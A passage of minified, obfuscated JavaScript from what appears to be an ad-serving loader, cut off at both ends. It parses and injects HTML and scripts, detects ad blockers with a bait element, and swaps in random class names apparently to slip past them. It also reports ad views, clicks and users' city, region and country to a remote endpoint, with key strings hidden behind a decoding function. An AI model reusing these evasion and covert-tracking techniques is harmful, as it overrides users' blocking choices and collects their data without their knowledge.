cU(dy[bz('ȫȭȺȫȬȪ',by())](0x4,dz-0x1),dz+0x3);},'chars':function(dA){var by=dA['indexOf']('<');return new cX(0x0<=by?by:dA['length']);},'startTag':V,'atomicTag':function(dC){var by=V(dC);if(by&&(dC=dC['slice'](by['length']),dC['match'](new RegExp('</\x5cs*'+by['tagName']+'\x5cs*>','i'))&&(dC=dC['match'](new RegExp('([\x5cs\x5cS]*?)</\x5cs*'+by['tagName']+'\x5cs*>','i')))))return new di(by['tagName'],dC[0x0]['length']+by['length'],by['attrs'],by['booleanAttrs'],dC[0x1]);},'endTag':function(dE){if(dE=dE['match'](ds['endTag']))return new dp(dE[0x1],dE[0x0]['length']);}}),du=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,dv=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i,dw={'comment':/^\x3c!--/,'endTag':/^<\//,'atomicTag':/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,'startTag':/^</,'chars':/^[^<]/},dx=function(dF,by){by=void 0x0===by?{}:by;var bz=this;this['stream']=void 0x0===dF?'':dF;dF=!0x1;var dI={},Q;for(Q in cT)cT['hasOwnProperty'](Q)&&(by['autoFix']&&(dI[Q+'Fix']=!0x0),dF=dF||dI[Q+'Fix']);dF?(this['_readToken']=af(this,dI,function(){return bz['_readTokenImpl']();}),this['_peekToken']=af(this,dI,function(){return bz['_peekTokenImpl']();})):(this['_readToken']=this['_readTokenImpl'],this['_peekToken']=this['_peekTokenImpl']);};dx['prototype']['append']=function(dK){this['stream']+=dK;};dx['prototype']['prepend']=function(dL){this['stream']=dL+this['stream'];};dx['prototype']['_readTokenImpl']=function(){var dM=this['_peekTokenImpl']();if(dM)return this['stream']=this['stream']['slice'](dM['length']),dM;};dx['prototype']['_peekTokenImpl']=function(){for(var dN in dw)if(dw['hasOwnProperty'](dN)&&dw[dN]['test'](this['stream'])){var dO=dt[dN](this['stream']);if(dO){if('startTag'===dO['type']&&/script|style/i['test'](dO['tagName']))return null;dO['text']=this['stream'][bz('ȫȭȺȫȬȪ',by())](0x0,dO['length']);return dO;}}};dx['prototype']['peekToken']=function(){return this['_peekToken']();};dx['prototype']['readToken']=function(){return this['_readToken']();};dx['prototype']['readTokens']=function(dP){for(var by;(by=this['readToken']())&&(!dP[by['type']]||!0x1!==dP[by['type']](by)););};dx['prototype']['clear']=function(){var dR=this['stream'];this['stream']='';return dR;};dx['prototype']['rest']=function(){return this['stream'];};dx['tokenToString']=function(dS){return dS['toString']();};dx['escapeAttributes']=function(dT){var by={},bz;for(bz in dT)dT['hasOwnProperty'](bz)&&(by[bz]=Q(dT[bz],null));return by;};dx['supports']=cT;for(var dW in dx['supports'])dx['supports']['hasOwnProperty'](dW)&&(dx['browserHasFlaw']=dx['browserHasFlaw']||!cT[dW]&&dW);var dX=function(dY,by){by=void 0x0===by?{}:by;this['root']=dY;this['options']=by;this['doc']=dY['ownerDocument'];this['win']=this['doc']['defaultView']||this['doc']['parentWindow'];this['parser']=new dx('',{'autoFix':by['autoFix']});this['actuals']=[dY];this['proxyHistory']='';this['proxyRoot']=this['doc']['createElement'](dY['nodeName']);this['scriptStack']=[];this['writeQueue']=[];aW(this['proxyRoot'],'proxyof',0x0);};dX['prototype']['write']=function(e0){for(var by=[],bz=0x0;bz<arguments['length'];++bz)by[bz-0x0]=arguments[bz];for(this['writeQueue']['push']['apply'](this['writeQueue'],[]['concat']($jscomp['arrayFromIterable'](by)));!this['deferredRemote']&&this['writeQueue']['length'];)by=this['writeQueue']['shift'](),at(by)?this['_callFunction'](by):this['_writeImpl'](by);};dX['prototype']['_callFunction']=function(e3){var e4={'type':bz('ȾȭȶȻȬȱȷȶ',by()),'value':e3['name']||e3['toString']()};this['_onScriptStart'](e4);e3['call'](this['win'],this['doc']);this['_onScriptDone'](e4);};dX['prototype']['_writeImpl']=function(e5){this['parser']['append'](e5);var by,bz,Q;for(e5=[];(by=this['parser']['readToken']())&&!(bz=aQ(by,'script'))&&!(Q=aQ(by,'style'));)(by=this['options']['beforeWriteToken'](by))&&e5['push'](by);0x0<e5['length']&&this['_writeStaticTokens'](e5);bz&&this['_handleScriptToken'](by);Q&&this['_handleStyleToken'](by);};dX['prototype']['_writeStaticTokens']=function(e9){e9=this['_buildChunk'](e9);if(!e9['actual'])return null;e9['html']=this['proxyHistory']+e9['actual'];this['proxyHistory']+=e9['proxy'];this['proxyRoot']['innerHTML']=e9['html'];this['_walkChunk']();return e9;};dX['prototype']['_buildChunk']=function(ea){for(var by=this['actuals']['length'],bz=[],Q=[],V=[],a6=ea['length'],eg=0x0;eg<a6;eg++){var bM=ea[eg],ei=bM['toString']();bz['push'](ei);if(bM['attrs']){if(!/^noscript$/i['test'](bM['tagName'])){var dX=by++;Q['push'](ei['replace'](/(\/?>)/,'\x20data-ps-id='+dX+'\x20$1'));'ps-script'!==bM['attrs']['id']&&'ps-style'!==bM['attrs']['id']&&V['push']('atomicTag'===bM['type']?'':'<'+bM['tagName']+'\x20data-ps-proxyof='+dX+(bM['unary']?'\x20/>':'>'));}}else Q['push'](ei),V['push']('endTag'===bM['type']?ei:'');}return{'tokens':ea,'raw':bz['join'](''),'actual':Q['join'](''),'proxy':V['join']('')};};dX['prototype']['_walkChunk']=function(){for(var ek,el=[this['proxyRoot']];ar(ek=el['shift']());){var Q=0x1===ek['nodeType'];Q&&aT(ek,'proxyof')||(Q&&(this['actuals'][aT(ek,bz('ȱȼ',by()))]=ek,aW(ek,bz('ȱȼ',by()))),(Q=ek['parentNode']&&aT(ek['parentNode'],'proxyof'))&&this['actuals'][Q]['appendChild'](ek));el['unshift']['apply'](el,aL(ek['childNodes']));}};dX['prototype']['_handleScriptToken']=function(en){var by=this,bz=this['parser']['clear']();bz&&this['writeQueue']['unshift'](bz);en['src']=en['attrs']['src']||en['attrs']['SRC'];if(en=this['options']['beforeWriteToken'](en))en['src']&&this['scriptStack']['length']?this['deferredRemote']=en:this['_onScriptStart'](en),this['_writeScriptToken'](en,function(){by['_onScriptDone'](en);});};dX['prototype']['_handleStyleToken']=function(eq){var by=this['parser']['clear']();by&&this['writeQueue']['unshift'](by);eq['type']=eq['attrs']['type']||eq['attrs']['TYPE']||'text/css';(eq=this['options']['beforeWriteToken'](eq))&&this['_writeStyleToken'](eq);by&&this['write']();};dX['prototype']['_writeStyleToken']=function(es){var by=this['_buildStyle'](es);this['_insertCursor'](by,'ps-style');es['content']&&(by['styleSheet']&&!by['sheet']?by['styleSheet']['cssText']=es['content']:by['appendChild'](this['doc']['createTextNode'](es['content'])));};dX['prototype']['_buildStyle']=function(eu){var by=this['doc']['createElement'](eu['tagName']);by['setAttribute']('type',eu['type']);aB(eu['attrs'],function(eu,bz){by['setAttribute'](eu,bz);});return by;};dX['prototype']['_insertCursor']=function(by,bz){this['_writeImpl']('<span\x20id=\x22'+bz+'\x22/>');(bz=this['doc']['getElementById'](bz))&&bz['parentNode']['replaceChild'](by,bz);};dX['prototype']['_onScriptStart']=function(by){by['outerWrites']=this['writeQueue'];this['writeQueue']=[];this['scriptStack']['unshift'](by);};dX['prototype']['_onScriptDone']=function(by){by!==this['scriptStack'][0x0]?this['options']['error']({'msg':'Bad\x20script\x20nesting\x20or\x20script\x20finished\x20twice'}):(this['scriptStack']['shift'](),this['write']['apply'](this,by['outerWrites']),!this['scriptStack']['length']&&this['deferredRemote']&&(this['_onScriptStart'](this['deferredRemote']),this['deferredRemote']=null));};dX['prototype']['_writeScriptToken']=function(by,bz){var eE=this['_buildScript'](by),eF=this['_shouldRelease'](eE),Q=this['options']['afterAsync'];by['src']&&(eE['src']=by['src'],this['_scriptLoadHandler'](eE,eF?Q:function(){bz();Q();}));try{this['_insertCursor'](eE,'ps-script'),eE['src']&&!eF||bz();}catch(eH){this['options']['error'](eH),bz();}};dX['prototype']['_buildScript']=function(by){var eJ=this['doc']['createElement'](by['tagName']);aB(by['attrs'],function(by,bz){eJ['setAttribute'](by,bz);});by['content']&&(eJ['text']=by['content']);return eJ;};dX['prototype']['_scriptLoadHandler']=function(by,bz){function eO(){by=by['onload']=by['onreadystatechange']=by['onerror']=null;}function eP(by){eO();V(by);null!=bz&&bz();bz=null;}function Q(by,eO){var bz=by['on'+eO];null!=bz&&(by['_on'+eO]=bz);}var V=this['options']['error'];Q(by,'load');Q(by,'error');Object['assign'](by,{'onload':function(){if(by['_onload'])try{by['_onload']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eW){eP({'msg':'onload\x20handler\x20failed\x20'+eW+'\x20@\x20'+by['src']});}eO();null!=bz&&bz();bz=null;},'onerror':function(){if(by['_onerror'])try{by['_onerror']['apply'](this,Array['prototype']['slice']['call'](arguments,0x0));}catch(eX){eP({'msg':'onerror\x20handler\x20failed\x20'+eX+'\x20@\x20'+by['src']});return;}eP({'msg':'remote\x20script\x20failed\x20'+by['src']});},'onreadystatechange':function(){/^(loaded|complete)$/['test'](by['readyState'])&&(eO(),null!=bz&&bz(),bz=null);}});};dX['prototype']['_shouldRelease']=function(by){return!/^script$/i['test'](by['nodeName'])||!!(this['options']['releaseAsync']&&by['src']&&by['hasAttribute']('async'));};var eZ={'afterAsync':b0,'afterDequeue':b0,'afterStreamStart':b0,'afterWrite':b0,'autoFix':!0x0,'beforeEnqueue':b0,'beforeWriteToken':function(by){return by;},'beforeWrite':function(by){return by;},'done':b0,'error':function(by){throw Error(by['msg']);},'releaseAsync':!0x1},f0=0x0,f1=[],f2=null;Object['assign'](bm,{'streams':{},'queue':f1,'WriteStream':dX});typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=Element['prototype']['matches']||Element['prototype']['matchesSelector']||Element['prototype']['webkitMatchesSelector']||Element['prototype']['msMatchesSelector']);typeof Element['prototype']['matches']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['matches']=function(by){by=(this['parentNode']||this['document'])['querySelectorAll'](by);for(var f7=-0x1;by[++f7]&&by[f7]!==this;);return!!by[f7];});typeof Element['prototype']['closest']!==bz('ȾȭȶȻȬȱȷȶ',by())&&(Element['prototype']['closest']=function(by){for(var f9=this;f9&&0x1===f9['nodeType'];){if(f9['matches'](by))return f9;f9=f9['parentNode'];}return null;});bz('kljfslkj',by());(function(fa,fb,Q){var fd,V,a6;function fg(fa){return fa='[1,2,3]'===JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())]([0x1,0x2,0x3])?JSON[bz('ȫȬȪȱȶȿȱȾȡ',by())](fa):fa['toJSON']();}function dX(){if(0x0===lc['length'])le=!0x1;else{le=!0x0;var fa;fa=0x5<lc['length']?lc['slice'](0x0,0x5):lc;ld=fa['length']-0x1;var fk=new XMLHttpRequest();fa={'stat':fa,'url':ls,'v':'2.2.3-a7fda61','r':lb};fa[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;try{fk[bz('ȷȨȽȶ',by())]('post',lj,!0x0),fk['onreadystatechange']=function(){0x4==fk['readyState']&&(0xc8!=fk['status']?setTimeout(dX,0xbb8):(lc=lc['slice'](ld+0x1),0x0<lc['length']?dX():le=!0x1));},fk[bz('ȫȽȶȼ',by())](fg(fa));}catch(fl){le=!0x1,setTimeout(function(){dX();},0xbb8);}}}function fm(fa,fo,fp,fq,fr,fs){fs=void 0x0===fs?{}:fs;fa={'t':fa};null!==fo&&void 0x0!==fo&&(fa['bId']=parseInt(fo));null!==fp&&void 0x0!==fp&&(fa['aId']=parseInt(fp));null!==fq&&void 0x0!==fq&&(fa['sId']=parseInt(fq));void 0x0===fr&&(fr=performance['now']());fs&&(fa['extra']=fs);fa['ts']=parseInt(fr);lc[bz('ȨȭȫȰ',by())](fa);le||typeof dX!==bz('ȾȭȶȻȬȱȷȶ',by())||dX();}function dx(){if(document['body']){var fa=function(){0x0!==fv['offsetHeight']?setTimeout(function(){fa();},0x1f4):(ln['tdtiDBSFxgD4rQGxwfd1']=!0x0,null!==fv['parentNode']&&fv['parentNode']['removeChild'](fv),fm('adblock'));},fv=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div');fv['innerHTML']='&nbsp;';fv['className']='ad-block';fv['style']['position']='absolute';fv['style']['top']='-200px';document['body']['appendChild'](fv);fa();}return!0x0;}function f2(fx,fy,fz,fA,fB){void 0x0===fy&&(fy='',bG(fx));fx['removeAttribute']('data-cache');0x0<fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&ln['shortcodes'][fz]&&(fy=ln['shortcodes'][fz],fx['setAttribute']('data-cache',0x1));fx['innerHTML']='';fx['removeAttribute']('data-invisible');fx['style']['clear']='both';fB=fB||{};fB['base']=fB['base']||{};fB['base']['delay']=Number(fB&&fB['base']&&fB['base']['delay']?fB['base']['delay']:0x0);0x0<fB['base']['delay']&&(!fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh')||0x1>fx[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'))?fa['setTimeout'](function(){af(fx,fy,fz,fA,fB);},0x3e8*fB['base']['delay']):af(fx,fy,fz,fA,fB);}function af(fa,fE,fF,fG,fH){fa['offsetWidth']||fa['offsetHeight']||fa['getClientRects']()['length']?'jquery'===fG?(c7(fa,fE),b0(fa,fF,fH),c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'))):bm(fa,fE,{'done':function(){b0(fa,fF,fH);c4(fa)&&fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));},'error':function(){fm('injected',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'));fa['setAttribute']('data-full',0x1);}}):(fa['setAttribute']('data-invisible','1'),fm('invisible',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fF,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),fa['setAttribute']('data-full',0x1));}function b0(fa,fK,fL){performance['now']();fa['setAttribute']('data-full',0x1);fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed')||(fa['childNodes'][0x0]&&fa['childNodes'][0x0]['classList']&&fa['childNodes'][0x0]['classList']['contains']('displayBlock')&&dW(fL,fa),ln['adIds'][fK]=fa,fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-subscribed',0x1));}function a8(fa){return fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-cid')?fa:(fa=fa['querySelector']('*[data-cid]'))?fa:null;}function ar(fa,fQ){fQ=void 0x0===fQ?!0x1:fQ;a8(fa)&&(fQ||c4(fa))&&(fQ=0x0===a8(fa)['clientHeight'],parseInt(fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick'))||fQ||(fa['setAttribute']('data-thick',0x1),fm('thick',fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),cP(fa)));}function cP(fS){var fT=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid');if(0x0<fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')||0x0>=fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-thick')||0x0<ln[fT])return!0x1;if((fT=fS['querySelectorAll']('a.table-cell[data-id]'))&&0x0<fT['length']){var fU=a8(fS);if(fU&&(fU=fU['closest']('.displayBlock'))&&!cI(fU,fa))return!0x1;for(var fU=0x0,fW={},fX=0x0;fX<fT['length'];fW={'element':fW['element']},fX++)if(fW['element']=fT[fX],fW['element'])if(0x0<fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view'))fU++;else{var g0=fW['element']['getBoundingClientRect'](),fb=cC(g0,fa),g0=g0['width']*g0['height'],fb=fb['width']*fb['height'],Q=performance['now']();0x0<fb&&0.5<fb/g0?(fW['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time')||fW['element']['setAttribute']('data-view-time',Q),setTimeout(function(fa){return function(){var fT=performance['now'](),fU=fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view-time');!fa['element'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-view')&&fU&&0x7d0<fT-fU&&(fa['element']['setAttribute']('data-view',0x1),fT=cx(fa['element']),fm('view',fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid'),void 0x0,fT));};}(fW),0x834)):fW['element']['removeAttribute']('data-view-time');}fU===fT['length']&&(fS['setAttribute']('data-view',0x1),ln['adsView'][fS[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=0x1);return!0x0;}}function g6(by){by||(by=l9);for(var fa=[],bz=0x0;bz<by['length'];bz++)for(var ga=fb['getElementsByClassName'](by[bz]),gb=0x0;gb<ga['length'];gb++)fa['push'](ga[gb]);return fa;}function ds(){var ge=[bz('ȪȴȇȻȶȬȇȺȿ',by())],ge=g6(ge);if(0x0<ge['length']){var gf;if(l9['length']<=aG){do gf=br();while(document['querySelector']('.'+gf));l9['push'](gf);}else gf=l9[l9['length']-0x1];for(;0x0<ge['length'];){var gg=ge['shift']();gg&&(gg['setAttribute'](bz('Ȼȴȹȫȫ',by()),gf),gg['removeAttribute'](bz('ȱȼ',by())),typeof fa['addAttrItem']===bz('ȾȭȶȻȬȱȷȶ',by())&&gg&&fa['addAttrItem'](gf));}}ge=g6();gf={};for(gg=0x0;gg<ge['length'];++gg)if(!(fe&&Array['isArray'](fe)&&0x0<=fe['indexOf'](ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id')))){var gh=ge[gg][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state');gh||(gh='new');gf[gh]||(gf[gh]=[]);gf[gh][bz('ȨȭȫȰ',by())](ge[gg]);}return gf;}function f1(fa,gk){for(var gl=fa['map'](function(fa){return gk?0x3:fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');}),gm=performance['now'](),gn=0x0;gn<fa['length'];++gn)fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetch')||(fm('fetch',gl[gn]),fa[gn]['setAttribute']('data-time-fetch',gm)),fa[gn]['setAttribute']('data-state','fetching');var gp=new XMLHttpRequest(),gm={'blocksId':gl,'isAdBlock':ln['tdtiDBSFxgD4rQGxwfd1'],'url':ls,'v':'2.2.3-~~SHA~VERSION~STRING~~','r':lb,'city':sessionStorage['getItem']('XPP0aSXk1Ug5lgDyik91'),'region':sessionStorage['getItem']('vLPNvSXrRYBWwhMgBv9Y'),'countryCode':sessionStorage['getItem']('LEG9ThbBJ4ZgXXkeQ3Z9'),'width':lr,'skip':lu};gm[bz('ȪȽȾȽȪȪȽȪ',by())]=lq;gm[bz('ȫȽȫȫȱȷȶȊȽȾȽȪȪȽȪ',by())]=lt;try{gp[bz('ȷȨȽȶ',by())](bz('ȨȷȫȬ',by()),lj,!0x0),gp['onreadystatechange']=function(){if(0x4==gp['readyState'])if(0xc8!=gp['status'])'abort'!=gp['statusText']&&bX(lo);else{var by=JSON['parse'](gp['responseText']);if(!by['error'])for(var bz=performance['now'](),gk=0x0;gk<fa['length'];++gk)by['blocks'][gk]?(cZ(gl[gk],fa[gk],by['blocks'][gk]),fa[gk]['setAttribute']('data-time-fetched',bz)):bG(fa[gk]);}},gp[bz('ȫȽȶȼ',by())](fg(gm));}catch(gu){for(bX(lo),gn=0x0;gn<fa['length'];++gn)'fetching'===fa[gn][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')&&fa[gn]['setAttribute']('data-state','new');}}function cT(fa){for(var gx=[],gy=0x0;gy<fa['length'];++gy){var gz;gz=fa[gy];var gA=gz[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id');lz[gA]?(cZ(gA,gz,lz[gA]),gz['setAttribute']('data-state','fetched'),gz['setAttribute']('data-time-fetched',performance['now']()),gz=!0x0):gz=!0x1;if(!gz)gx[bz('ȨȭȫȰ',by())](fa[gy]);}0x0<gx['length']&&f1(gx,!0x1);}function aB(fa){for(var gD=performance['now'](),gE=0x0;gE<fa['length'];++gE){var gF=fa[gE];if(a8(gF)){var gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),gH=0x0===a8(gF)['clientHeight'],fb='1'===gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-ad-block'),Q=!!gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-reset'),fd=0x3a98<=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id');ar(gF);fb&&gH&&!Q?fb&&gH&&0xbb8<gD-gG&&gF['setAttribute']('data-state','reset'):fd?(gG=gF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-count-refresh'),gF['setAttribute']('data-state','refresh-wait'),gF['setAttribute']('data-count-refresh',Number(gG||0x0)+0x1)):gH||gF['setAttribute']('data-state','done');}}}function aT(fa){for(var by=performance['now'](),bz=0x0;bz<fa['length'];++bz)fa[bz]['setAttribute']('data-time-reset',by);f1(fa,!0x0);}function cN(fa){for(var gR=Q['innerHeight'],gS=performance['now'](),gT=0x0;gT<fa['length'];++gT){var gU=fa[gT];ar(gU);var gV=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-fetched'),fb=gU['getBoundingClientRect'](),fd=gU[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-refresh-id'),V=gU['childNodes'][0x0]&&gU['childNodes'][0x0]['classList']&&gU['childNodes'][0x0]['classList']['contains']('displayBlock'),a6=0x0,h0=0x0;V&&(V=gU['childNodes'][0x0],a6=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-time-show'),h0=V[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show'));(V&&'1'===h0&&gS-a6>=fd||!V&&gS-gV>=fd&&0x0<fb['bottom']&&fb['top']<gR)&&gU['setAttribute']('data-state','new');}}function cO(){var by=ds(),bz;for(bz in by){lp||(dx(),lp=!0x0);var h4=by[bz];'new'===bz?cT(h4):'fetched'===bz?aB(h4):'reset'===bz?aT(h4):'refresh-wait'===bz&&cN(h4);}fa['setTimeout'](function(){cO();},0x3e8>performance['now']()?0x32:0x1388<performance['now']()?0x12c:0x96);}function cZ(fa,h7,h8){h7['removeAttribute']('data-full');h7['setAttribute']('data-aId',h8['ads'][bz('ȱȼ',by())]);if(!h8['ads']||!h8['ads'][bz('ȱȼ',by())]||0x0>h8['ads'][bz('ȱȼ',by())])h7['setAttribute']('data-state','no-block'),bG(h7);else{h7['setAttribute']('data-sId',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['sId']||0x0);h7['setAttribute']('data-order',aL++);h7['innerHtml']='';h7['setAttribute']('data-thick',0x0);h7['setAttribute']('data-shortcode',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['shortcode']||0x0);0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=h7['innerHTML']);0xf<=h8['ads']['refresh']&&h7['setAttribute']('data-refresh-id',(0x3e8*h8['ads']['refresh'])['toString']());var h9=h8['ads'][bz('ȻȷȼȽ',by())];h8['ads']['type']?(h9='sticky'===h8['ads']['type']?h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lk+'\x22>'):h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lk+'\x22'),'skyscraper'===h8['ads']['type']?(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fa=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](fa,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>'+fa[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>')+'</div></div>'),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div></div></div>',''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===h8['ads']['type']&&h8['ads']['config']&&h8['ads']['config']['sticky']&&(0x0===Number(h8['ads']['config']['sticky']['width'])&&(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),h8['ads']['config']['sticky']['christStyle']&&(h9+='<style>'+h8['ads']['config']['sticky']['christStyle']+'</style>'))):h7['setAttribute']('data-cid',lk);h8['ads']['config']&&h8['ads']['config']['base']&&0x0<h8['ads']['config']['base']['unique']&&(lu[bz('ȨȭȫȰ',by())](h8['ads'][bz('ȱȼ',by())]),localStorage['setItem']('S024rjZuVHaQjuQ5GotQ',fg(lu)),localStorage['setItem']('vzIeFlCcjEBHnHejgmMt',Date['now']()+0x75cd78800+''));h8['ads']['siteAdBlock']&&h8['ads']['blockAdBlock']&&h7['setAttribute']('data-ad-block',0x1);if('asap'===h8['ads']['loadTime'])f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);else if('onLoad'===h8['ads']['loadTime'])fb[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);});h7['setAttribute']('data-state','fetched');}}function dw(fa,hc,hd,he,hf){var hg=performance['now']();0xbb8<hg-lC&&(lC=hg,hf=cx(hf),fm('click',hc,hd,he,void 0x0,hf),0x0<fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fa['style']['display']='none';fa['setAttribute']('data-finished',0x0);fa['children']['length']&&fa['children'][0x0]['classList']['contains']('displayBlock')&&fa['children'][0x0]['setAttribute']('data-close',0x1);},0x1f4));}function dW(hi,hj){hj=void 0x0===hj?!0x1:hj;var hk=[],hl;if(hj)hk[bz('ȨȭȫȰ',by())](hj['childNodes'][0x0]);else{hj=g6();for(var hm=0x0;hm<hj['length'];hm++)for(var fb=0x0;fb<hj[hm]['childNodes']['length'];fb++)if(hj[hm]['childNodes'][fb]['classList']&&hj[hm]['childNodes'][fb]['classList']['contains']('displayBlock'))hk[bz('ȨȭȫȰ',by())](hj[hm]['childNodes'][fb]);}if(0x0<hk['length'])for(hj=0x0;hj<hk['length'];hj++){var 